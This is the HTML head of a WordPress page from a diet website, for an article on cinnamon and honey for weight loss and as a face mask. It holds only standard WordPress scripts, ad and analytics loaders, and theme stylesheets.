

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/
body_size: 30758
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Cimet i med za mršavljenje i kao maska za lice (RECEPTI) | Dijeta plus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dijetaplus.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Feed" href="https://dijetaplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Comments Feed" href="https://dijetaplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Cimet i med za mršavljenje i kao maska za lice (RECEPTI) Comments Feed" href="https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dijetaplus.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dijetaplus.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://dijetaplus.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dijetaplus.net/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dijetaplus.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_baby/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".58da4ca1513194b66c9e3f65fae14cc3").click(function() {
		jQuery.post(
			"https://dijetaplus.net/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "390cc9deb4",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dijetaplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijetaplus.net/wp-json/wp/v2/posts/1103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijetaplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/" />
<link rel='shortlink' href='https://dijetaplus.net/?p=1103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijetaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijetaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script data-ad-client="ca-pub-1295858250016976" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0ebc55c80c","wpRestUrl":"https:\/\/dijetaplus.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dijetaplus.net\/wp-admin\/","wpRestNonce":"0ebc55c80c","wpRestUrl":"https:\/\/dijetaplus.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1295858250016976&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijetaplus.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/dijetaplus.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9bd2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e9659bfe1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9bd2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9bd2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9bd2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9bd2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9bd2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9bd2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
